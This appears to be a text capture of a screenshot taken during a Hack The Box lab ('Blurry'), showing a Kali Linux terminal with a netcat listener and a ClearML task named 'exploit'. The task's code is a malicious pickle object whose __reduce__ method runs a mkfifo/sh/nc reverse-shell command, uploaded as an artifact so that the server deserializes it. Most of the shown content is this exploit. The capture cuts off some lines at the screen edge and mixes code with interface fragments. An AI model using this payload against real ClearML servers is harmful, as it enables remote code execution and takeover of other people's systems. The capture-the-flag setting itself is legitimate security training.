 1 2 3 4
10.10.16.53
4:19
File System
Home
root@kali: /home/kali
File Actions Edit View Help
root@.../tool
(myenv)root.../HTB/Blurry
roo...ali
(myenv)root.../HTB/Blurry
(root㉿kali)-[/home/kali]
# nc -lvnp 1337
listening on [any] 1337 ...
compartida
VBox_GAs_...
ClearML- PROJECTS / Bla
app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/f8f8cb7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PROJECTS / Black Swan
OVERVIEW EXPERIMENTS MODELS
EXPERIMEN... SORTED BY
exploit Completed
review
Updated a few seconds ago Create...
Review JS... Running
Updated 2 minutes ago Created by ...
Review JS... Completed
Updated 11 days ago Created by C...
Review JS... Completed
Updated 11 days ago Created by C...
Review JS... Completed
COMPLETED
exploit
ID f8f8cb76...
review
EXECUTION CONFIGURATION ARTIFACTS INFO CONSOLE SCALA
UNCOMMITTED CHANGES
import pickle
import os
from clearml import Task
class CMD:
def __reduce__(self):
cmd = ('rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | ''/bin/sh -i 2>&1 | n
return os.system, (cmd,)
task = Task.init(project_name='Black Swan', task_name='exploit', tags=["revi
task.upload_artifact(name='pickle_artifact', artifact_object=CMD(), retries=
INSTALLED PACKAGES
# Python 3.11.9 (main, Apr 10 2024, 13:16:36) [GCC 13.2.0]